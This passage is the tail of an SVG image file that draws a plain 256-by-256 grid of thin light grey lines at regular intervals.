	 width="256px" height="256px" viewBox="0 0 256 256" enable-background="new 0 0 256 256" xml:space="preserve">
<g>
	<rect y="51" fill="#e5e5e5" width="256" height="1"/>
	<rect y="102" fill="#e5e5e5" width="256" height="1"/>
	<rect y="153" fill="#e5e5e5" width="256" height="1"/>
	<rect y="204" fill="#e5e5e5" width="256" height="1"/>
	<rect y="255" fill="#e5e5e5" width="256" height="1"/>
	<rect x="51" fill="#e5e5e5" width="1" height="256"/>
	<rect x="102" fill="#e5e5e5" width="1" height="256"/>
	<rect x="153" fill="#e5e5e5" width="1" height="256"/>
	<rect x="204" fill="#e5e5e5" width="1" height="256"/>
	<rect x="255" fill="#e5e5e5" width="1" height="256"/>
</g>
</svg>
